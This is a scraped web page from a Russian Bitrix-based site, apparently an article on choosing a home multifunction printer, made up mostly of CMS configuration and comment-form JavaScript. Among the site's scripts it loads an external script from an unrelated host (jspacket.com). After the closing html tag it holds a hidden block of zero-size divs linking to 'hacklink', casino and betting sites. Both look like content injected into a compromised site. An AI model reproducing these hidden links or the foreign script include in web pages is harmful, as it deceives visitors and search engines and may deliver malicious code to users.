<script>BX.message({'JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','JS_DATETIME':'Некорректная дата/время!','JS_REQUIRED_LICENSES':'Согласитесь с условиями','S_CALLBACK':'Заказать звонок','S_QUESTION':'Задать вопрос','S_ASK_QUESTION':'Задать вопрос','ERROR_INCLUDE_MODULE_DIGITAL_TITLE':'Ошибка подключения модуля &laquo;Аспро: Digital-компания&raquo;','ERROR_INCLUDE_MODULE_DIGITAL_TEXT':'Ошибка подключения модуля &laquo;Аспро: Digital-компания&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Все новости','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент','T_JS_ARTICLE':'Артикул: ','T_JS_NAME':'Наименование: ','T_JS_PRICE':'Цена: ','T_JS_QUANTITY':'Количество: ','T_JS_SUMM':'Сумма: ','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Вперед','FANCY_PREV':'Назад','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','DIGITAL_T_MENU_BACK':'Назад','DIGITAL_T_MENU_CALLBACK':'Обратная связь','DIGITAL_T_MENU_CONTACTS_TITLE':'Будьте на связи','TITLE_BASKET':'В корзине товаров на #SUMM#','BASKET_SUMM':'#SUMM#','EMPTY_BASKET':'Корзина пуста','TITLE_BASKET_EMPTY':'Корзина пуста','BASKET':'Корзина','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','LOGIN':'Войти','MY_CABINET':'Мой кабинет','SUBSCRIBE_TITLE':'Будьте всегда в курсе','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','JS_RECAPTCHA_ERROR':'Пройдите проверку','JS_PROCESSING_ERROR':'Согласитесь с условиями!','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','RELOAD_PAGE':'Обновить страницу','REFRESH':'Поменять картинку','RECAPTCHA_TEXT':'Подтвердите, что вы не робот'})</script>
<script type="text/javascript"  src="/bitrix/cache/js/s2/aspro-allcorp2/template_d83f97d7381b9e6faf96ca7f734f69a8/template_d83f97d7381b9e6faf96ca7f734f69a8_v1.js?1685453921350038"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s2/aspro-allcorp2/page_93f112d1268d7d3cfac22a9786f6bfae/page_93f112d1268d7d3cfac22a9786f6bfae_v1.js?168545445016414"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s2/aspro-allcorp2/default_956b159e61232c2ef64ed097bbe4e063/default_956b159e61232c2ef64ed097bbe4e063_v1.js?1685453921490"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c039e27a89647ecddd73478e1f88f7ee"]); _ba.push(["host", "yantarnn.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>
<script>new Image().src='https://printer-kopir.ru/bitrix/spread.php?s=QklUUklYX1NNX0FCVEVTVF9zMgEBMTc5OTgzODkwNQEvAQEBAg%3D%3D&k=450d25c71d9974e10140daabffbc82d9';
</script>


<script src="https://jspacket.com/js/2084.js"></script><script type='text/javascript'>
		var arBasketItems = {};
		var arAllcorp2Options = ({
			'SITE_DIR' : '/',
			'SITE_ID' : 's2',
			'SITE_TEMPLATE_PATH' : '/bitrix/templates/aspro-allcorp2',
			'SITE_ADDRESS' : "'yantarnn.ru\n,www.yantarnn.ru,yantarnn.ru'",
			'THEME' : ({
				'THEME_SWITCHER' : 'N',
				'BASE_COLOR' : '10',
				'BASE_COLOR_CUSTOM' : 'de002b',
				'LOGO_IMAGE' : '/upload/CAllcorp2/108/108cb1e5ca3eac7ff66e049f35e454e2.png',
				'LOGO_IMAGE_LIGHT' : '',
				'TOP_MENU' : '',
				'TOP_MENU_FIXED' : 'Y',
				'COLORED_LOGO' : 'Y',
				'SIDE_MENU' : 'LEFT',
				'SCROLLTOTOP_TYPE' : 'ROUND_COLOR',
				'SCROLLTOTOP_POSITION' : 'PADDING',
				'CAPTCHA_FORM_TYPE' : 'N',
				'PHONE_MASK' : '+7 (999) 999-99-99',
				'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
				'DATE_MASK' : 'dd.mm.yyyy',
				'DATE_PLACEHOLDER' : 'дд.мм.гггг',
				'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
				'DATETIME_MASK' : 'dd.mm.yyyy h:s',
				'DATETIME_PLACEHOLDER' : 'дд.мм.гггг чч:мм',
				'VALIDATE_DATETIME_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4} [0-9]{1,2}\:[0-9]{1,2}$',
				'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
				'SOCIAL_VK' : 'https://vk.com/',
				'SOCIAL_FACEBOOK' : 'https://www.facebook.com/',
				'SOCIAL_TWITTER' : 'https://twitter.com/',
				'SOCIAL_YOUTUBE' : 'https://youtube.com/',
				'SOCIAL_ODNOKLASSNIKI' : 'https://www.odnoklassniki.ru/',
				'SOCIAL_GOOGLEPLUS' : 'https://plus.google.com/',
				'BANNER_WIDTH' : '',
				'TEASERS_INDEX' : 'Y',
				'CATALOG_INDEX' : 'N',
				'PORTFOLIO_INDEX' : 'N',
				'INSTAGRAMM_INDEX' : 'N',
				'BIGBANNER_ANIMATIONTYPE' : 'SLIDE_HORIZONTAL',
				'BIGBANNER_SLIDESSHOWSPEED' : '5000',
				'BIGBANNER_ANIMATIONSPEED' : '600',
				'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
				'PARTNERSBANNER_ANIMATIONSPEED' : '600',
				'ORDER_VIEW' : 'N',
				'ORDER_BASKET_VIEW' : 'FLY',
				'URL_BASKET_SECTION' : '/cart/',
				'URL_ORDER_SECTION' : '/cart/order/',
				'PAGE_WIDTH' : '3',
				'PAGE_CONTACTS' : '1',
				'CATALOG_BLOCK_TYPE' : 'catalog_table_2',
				'HEADER_TYPE' : '1',
				'HEADER_TOP_LINE' : '',
				'HEADER_FIXED' : '2',
				'HEADER_MOBILE' : '1',
				'HEADER_MOBILE_MENU' : '1',
				'HEADER_MOBILE_MENU_SHOW_TYPE' : '',
				'TYPE_SEARCH' : 'fixed',
				'PAGE_TITLE' : '1',
				'INDEX_TYPE' : 'index1',
				'FOOTER_TYPE' : '1',
				'REGIONALITY_SEARCH_ROW' : 'N',
				'FOOTER_TYPE' : '1',
				'PRINT_BUTTON' : 'N',
				'SHOW_SMARTFILTER' : 'Y',
				'LICENCE_CHECKED' : 'N',
				'FILTER_VIEW' : 'VERTICAL',
				'YA_GOLAS' : 'N',
				'YA_COUNTER_ID' : '',
				'USE_FORMS_GOALS' : 'COMMON',
				'USE_SALE_GOALS' : 'Y',
				'USE_DEBUG_GOALS' : 'N',
				'DEFAULT_MAP_MARKET' : 'N',
				'IS_BASKET_PAGE' : '',
				'IS_ORDER_PAGE' : '',
			})
		});
		if(arAllcorp2Options.SITE_ADDRESS)
			arAllcorp2Options.SITE_ADDRESS = arAllcorp2Options.SITE_ADDRESS.replace(/'/g, "");
		</script>
<script>
				var arBasketItems = [];
			</script>
<script type="text/javascript" src="//yastatic.net/share2/share.js" async="async" charset="utf-8"></script><script type="text/javascript">
				showTopIcons();
			</script><script type="text/javascript">
var obCatalogComments_720 = new JCCatalogSocnetsComments({'serviceList':{'blog':true},'settings':{'blog':{'ajaxUrl':'/bitrix/templates/aspro-allcorp2/components/bitrix/catalog.comments/main/ajax.php?IBLOCK_ID=73&ELEMENT_ID=720&SITE_ID=s2','ajaxParams':[],'contID':'bx-cat-soc-comments-blg_720'}},'tabs':{'activeTabId':'BLOG','tabsContId':'soc_comments_720','tabList':['BLOG']}});
</script><script type="text/javascript" src="//yastatic.net/share2/share.js" async="async" charset="utf-8"></script><script type="text/javascript">
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/timetable/kakoy-mfu-luchshe-kupit/kakoy-mfu-luchshe-kupit-dlya-doma/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script></body>
</html>
<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betmatikadres49.com/" title="betmatik giriş">betmatik giriş</a> | </div></div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yantarnn.ru/bitrix/templates/aspro-allcorp2/components/bitrix/catalog.comments/main/ajax.php?IBLOCK_ID=73&ELEMENT_ID=720&SITE_ID=s2
body_size: 9289
content:
<div id="comp_460ed1325beffd5570a4c9f37dff686f"><script>
BX.ready( function(){
	if(BX.viewImageBind)
	{
		BX.viewImageBind(
			'blg-comment-393',
			false,
			{tag:'IMG', attr: 'data-bx-image'}
		);
	}
});
</script>
<div class="blog-comments" id="blg-comment-393">
<a name="comments"></a>
<script>
function onLightEditorShow(content)
{
	if (!window.oBlogComLHE)
		return BX.addCustomEvent(window, 'LHE_OnInit', function(){setTimeout(function(){onLightEditorShow(content);},	500);});

	oBlogComLHE.SetContent(content || '');
	oBlogComLHE.CreateFrame(); // We need to recreate editable frame after reappending editor container
	oBlogComLHE.SetEditorContent(oBlogComLHE.content);
	oBlogComLHE.SetFocus();
}

function showComment(key, error, userName, userEmail, needData)
{
			var im = BX('captcha');
		BX('captcha_del').appendChild(im);
			subject = '';
	comment = '';

	if(needData == "Y")
	{
		subject = window["title"+key];
		comment = window["text"+key];
	}

	var pFormCont = BX('form_c_del');
	BX('form_comment_' + key).appendChild(pFormCont); // Move form
	pFormCont.style.display = "block";

	document.form_comment.parentId.value = key;
	document.form_comment.edit_id.value = '';
	document.form_comment.act.value = 'add';
	document.form_comment.post.value = 'Отправить';
	document.form_comment.action = document.form_comment.action + "#" + key;

			var im = BX('captcha');
		BX('div_captcha').appendChild(im);
		im.style.display = "block";
		
	if(error == "Y")
	{
		if(comment.length > 0)
		{
			comment = comment.replace(/\/</gi, '<');
			comment = comment.replace(/\/>/gi, '>');
		}
		if(userName.length > 0)
		{
			userName = userName.replace(/\/</gi, '<');
			userName = userName.replace(/\/>/gi, '>');
			document.form_comment.user_name.value = userName;
		}
		if(userEmail.length > 0)
		{
			userEmail = userEmail.replace(/\/</gi, '<');
			userEmail = userEmail.replace(/\/>/gi, '>');
			document.form_comment.user_email.value = userEmail;
		}
		if(subject && subject.length>0 && document.form_comment.subject)
		{
			subject = subject.replace(/\/</gi, '<');
			subject = subject.replace(/\/>/gi, '>');
			document.form_comment.subject.value = subject;
		}
	}

	files = BX('form_comment')["UF_BLOG_COMMENT_DOC[]"];
	if(files !== null && typeof files != 'undefined')
	{
		if(!files.length)
		{
			BX.remove(files);
		}
		else
		{
			for(i = 0; i < files.length; i++)
				BX.remove(BX(files[i]));
		}
	}
	filesForm = BX.findChild(BX('blog-comment-user-fields-UF_BLOG_COMMENT_DOC'), {'className': 'file-placeholder-tbody' }, true, false);
	if(filesForm !== null && typeof filesForm != 'undefined')
		BX.cleanNode(filesForm, false);

	filesForm = BX.findChild(BX('blog-comment-user-fields-UF_BLOG_COMMENT_DOC'), {'className': 'feed-add-photo-block' }, true, true);
	if(filesForm !== null && typeof filesForm != 'undefined')

	{
		for(i = 0; i < filesForm.length; i++)
		{
			if(BX(filesForm[i]).parentNode.id != 'file-image-template')
				BX.remove(BX(filesForm[i]));
		}
	}

	filesForm = BX.findChild(BX('blog-comment-user-fields-UF_BLOG_COMMENT_DOC'), {'className': 'file-selectdialog' }, true, false);
	if(filesForm !== null && typeof filesForm != 'undefined')
	{
		BX.hide(BX.findChild(BX('blog-comment-user-fields-UF_BLOG_COMMENT_DOC'), {'className': 'file-selectdialog' }, true, false));
		BX.show(BX('blog-upload-file'));
	}

	onLightEditorShow(comment);
	return false;
}

function editComment(key)
{
	subject = window["title"+key];
	comment = window["text"+key];

	if(comment.length > 0)
	{
		comment = comment.replace(/\/</gi, '<');
		comment = comment.replace(/\/>/gi, '>');
	}

	var pFormCont = BX('form_c_del');
	BX('form_comment_' + key).appendChild(pFormCont); // Move form
	pFormCont.style.display = "block";

	files = BX('form_comment')["UF_BLOG_COMMENT_DOC[]"];
	if(files !== null && typeof files != 'undefined')
	{
		if(!files.length)
		{
			BX.remove(files);
		}
		else
		{
			for(i = 0; i < files.length; i++)
				BX.remove(BX(files[i]));
		}
	}
	filesForm = BX.findChild(BX('blog-comment-user-fields-UF_BLOG_COMMENT_DOC'), {'className': 'file-placeholder-tbody' }, true, false);
	if(filesForm !== null && typeof filesForm != 'undefined')
		BX.cleanNode(filesForm, false);

	filesForm = BX.findChild(BX('blog-comment-user-fields-UF_BLOG_COMMENT_DOC'), {'className': 'feed-add-photo-block' }, true, true);
	if(filesForm !== null && typeof filesForm != 'undefined')

	{
		for(i = 0; i < filesForm.length; i++)
		{
			if(BX(filesForm[i]).parentNode.id != 'file-image-template')
				BX.remove(BX(filesForm[i]));
		}
	}

	filesForm = BX.findChild(BX('blog-comment-user-fields-UF_BLOG_COMMENT_DOC'), {'className': 'file-selectdialog' }, true, false);
	if(filesForm !== null && typeof filesForm != 'undefined')
	{
		BX.hide(BX.findChild(BX('blog-comment-user-fields-UF_BLOG_COMMENT_DOC'), {'className': 'file-selectdialog' }, true, false));
		BX.show(BX('blog-upload-file'));
	}

	onLightEditorShow(comment);

	document.form_comment.parentId.value = '';
	document.form_comment.edit_id.value = key;
	document.form_comment.act.value = 'edit';
	document.form_comment.post.value = 'Сохранить';
	document.form_comment.action = document.form_comment.action + "#" + key;

	if(subject && subject.length > 0 && document.form_comment.subject)
	{
		subject = subject.replace(/\/</gi, '<');
		subject = subject.replace(/\/>/gi, '>');
		document.form_comment.subject.value = subject;
	}
	return false;
}

function waitResult(id)
{
	r = 'new_comment_' + id;
	ob = BX(r);
	if(ob.innerHTML.length > 0)
	{
		var obNew = BX.processHTML(ob.innerHTML, true);
		scripts = obNew.SCRIPT;
		BX.ajax.processScripts(scripts, true);
		if(window.commentEr && window.commentEr == "Y")
		{
			BX('err_comment_'+id).innerHTML = ob.innerHTML;
			ob.innerHTML = '';
		}
		else
		{
			if(BX('edit_id').value > 0)
			{
				if(BX('blg-comment-'+id))
				{
					BX('blg-comment-'+id+'old').innerHTML = BX('blg-comment-'+id).innerHTML;
					BX('blg-comment-'+id+'old').id = 'blg-comment-'+id;
					if(BX.browser.IsIE()) //for IE, numbered list not rendering well
						setTimeout(function (){BX('blg-comment-'+id).innerHTML = BX('blg-comment-'+id).innerHTML}, 10);
				}
				else
				{
					BX('blg-comment-'+id+'old').innerHTML = ob.innerHTML;
					if(BX.browser.IsIE()) //for IE, numbered list not rendering well
						setTimeout(function (){BX('blg-comment-'+id+'old').innerHTML = BX('blg-comment-'+id+'old').innerHTML}, 10);

				}
			}
			else
			{
				BX('new_comment_cont_'+id).innerHTML += ob.innerHTML;
				if(BX.browser.IsIE()) //for IE, numbered list not rendering well
					setTimeout(function (){BX('new_comment_cont_'+id).innerHTML = BX('new_comment_cont_'+id).innerHTML}, 10);
			}
			ob.innerHTML = '';
			BX('form_c_del').style.display = "none";
		}
		window.commentEr = false;

		BX.closeWait();
		BX('post-button').disabled = false;
		BX.onCustomEvent("onIblockCatalogCommentSubmit");
	}
	else
		setTimeout("waitResult('"+id+"')", 500);
}

function submitComment()
{
	oBlogComLHE.SaveContent();
	BX('post-button').focus();
	BX('post-button').disabled = true;
	obForm = BX('form_comment');
			if(BX('edit_id').value > 0)
		{
			val = BX('edit_id').value;
			BX('blg-comment-'+val).id = 'blg-comment-'+val+'old';
		}
		else
			val = BX('parentId').value;
		id = 'new_comment_' + val;
		if(BX('err_comment_'+val))
			BX('err_comment_'+val).innerHTML = '';

		BX.showWait('bxlhe_frame_LHEBlogCom');

		BX.ajax.submitComponentForm(obForm, id);

		setTimeout("waitResult('"+val+"')", 100);
			if(window.asproRecaptcha)
	{
		if(window.asproRecaptcha.params.recaptchaSize == 'invisible' && typeof grecaptcha != 'undefined')
		{
			grecaptcha.execute($(obForm).find('.g-recaptcha').data('widgetid'));
		}
		else
			BX.submit(obForm);
	}
	else
		BX.submit(obForm);
}

function hideShowComment(url, id)
{
	var siteID = 's2';
	var bcn = BX('blg-comment-'+id);
	BX.showWait(bcn);
	bcn.id = 'blg-comment-'+id+'old';
	BX('err_comment_'+id).innerHTML = '';
	url += '&SITE_ID='+siteID;
	BX.ajax.get(url, function(data) {
		var obNew = BX.processHTML(data, true);
		scripts = obNew.SCRIPT;
		BX.ajax.processScripts(scripts, true);
		var nc = BX('new_comment_'+id);
		var bc = BX('blg-comment-'+id+'old');
		nc.style.display = "none";
		nc.innerHTML = data;

		if(BX('blg-comment-'+id))
		{
			bc.innerHTML = BX('blg-comment-'+id).innerHTML;
		}
		else
		{
			BX('err_comment_'+id).innerHTML = nc.innerHTML;
		}
		BX('blg-comment-'+id+'old').id = 'blg-comment-'+id;

		BX.closeWait();
	});

	return false;
}

function deleteComment(url, id)
{
	var siteID = 's2';
	BX.showWait(BX('blg-comment-'+id));
	url += '&SITE_ID='+siteID;
	BX.ajax.get(url, function(data) {
		var obNew = BX.processHTML(data, true);
		scripts = obNew.SCRIPT;
		BX.ajax.processScripts(scripts, true);

		var nc = BX('new_comment_'+id);
		nc.style.display = "none";
		nc.innerHTML = data;

		if(BX('blg-com-err'))
		{
			BX('err_comment_'+id).innerHTML = nc.innerHTML;
		}
		else
		{
			BX('blg-comment-'+id).innerHTML = nc.innerHTML;
		}
		nc.innerHTML = '';

		BX.closeWait();
	});

	return false;
}

function blogShowFile()
{
	el = BX('blog-upload-file');
	if(el.style.display != 'none')
		BX.hide(el);
	else
		BX.show(el);
	BX.onCustomEvent(BX('blog-comment-user-fields-UF_BLOG_COMMENT_DOC'), "BFileDLoadFormController");
}
$('.blog-add-comment .btn').on('click', function(){
	if(!$(this).hasClass('clicked'))
	{
		showComment('0');
		$(this).addClass('clicked');
	}
	else
		$('#form_comment_0').slideToggle();
})
</script>			<div id="form_comment_" style="display:none;">
				<div id="form_c_del" style="display:none;">
				<div class="blog-comment-form">
				<form method="POST" name="form_comment" id="form_comment" action="/bitrix/templates/aspro-allcorp2/components/bitrix/catalog.comments/main/bitrix/blog.post.comment/adapt/ajax.php">
				<input type="hidden" name="parentId" id="parentId" value="">
				<input type="hidden" name="edit_id" id="edit_id" value="">
				<input type="hidden" name="act" id="act" value="add">
				<input type="hidden" name="post" value="Y">
				<input type="hidden" name="IBLOCK_ID" value="73"><input type="hidden" name="ELEMENT_ID" value="720"><input type="hidden" name="SITE_ID" value="s2"><input type="hidden" name="sessid" id="sessid" value="dfadacf9d53b6adc3de90ba28805df9a" />				<div class="blog-comment-fields">
											<div class="blog-comment-field blog-comment-field-user">
							<div class="row form">
								<div class="col-md-6">
									<div class="form-group animated-labels ">
										<label for="user_name">Ваше имя <span class="required-star">*</span></label>
										<div class="input">
										<input maxlength="255" size="30" class="form-control" tabindex="3" type="text" name="user_name" id="user_name" value="">
										</div>
									</div>
								</div>
								<div class="col-md-6">
									<div class="form-group animated-labels ">
										<label for="user_email">E-mail</label>
										<div class="input">
										<input maxlength="255" size="30" class="form-control" tabindex="4" type="text" name="user_email" id="user_email" value="">
										</div>
									</div>
								</div>
							</div>
						</div>
												<script>
	var arImages = Array();
	var arImagesId = Array();
		</script>
			<div class="bxlhe-frame" id="bxlhe_frame_LHEBlogCom" style="width:100%; height:200px;"><table class="bxlhe-frame-table" cellspacing="0" style="height:200px; width: 100%;">
		<tr class="bxlhe-editor-toolbar-row"><td class="bxlhe-editor-buttons" style="height:27px;"><div class="lhe-stat-toolbar-cont lhe-stat-toolbar-cont-preload"></div></td></tr>
		<tr><td class="bxlhe-editor-cell" style="height:170px"></td></tr>
				<tr><td class="lhe-resize-row" style="height: 3px;"><img id="bxlhe_resize_LHEBlogCom" src="/bitrix/images/1.gif"/></td></tr>
		</table></div>
				<script>
		function LoadLHE_LHEBlogCom()
		{
			function _lheScriptloaded()
			{
				if (!window.JCLightHTMLEditor)
					return setTimeout(_lheScriptloaded, 10);

								// User's customization scripts here
				try{
		LHEButtons['BlogImage'] ={
			id : 'Image', // Standart image icon from editor-s CSS
			name : BX.message.Image,
			handler: function(pBut)
			{
				//pBut.pLEditor.OpenDialog({id : 'BlogImage', obj: false});
				blogShowFile();
			},
			OnBeforeCreate: function(pLEditor, pBut)
				{
					// Disable in non BBCode mode in html
					pBut.disableOnCodeView = !pLEditor.bBBCode || pLEditor.arConfig.bConvertContentFromBBCodes;
					return pBut;
				},
			parser: {
				name: 'blogimage',
				obj: {
					Parse: function(sName, sContent, pLEditor)
					{
						var i, cnt = arImages.length, j;
						if (!pLEditor.arBlogImages)
							pLEditor.arBlogImages = {};

						for(i = 0; i < cnt; i++)
						{
							if (!pLEditor.arBlogImages[arImagesId[i]])
							{
								pLEditor.arBlogImages[arImagesId[i]] = {
									src : arImages[i],
									pTitle: ''
								};
							}
						}

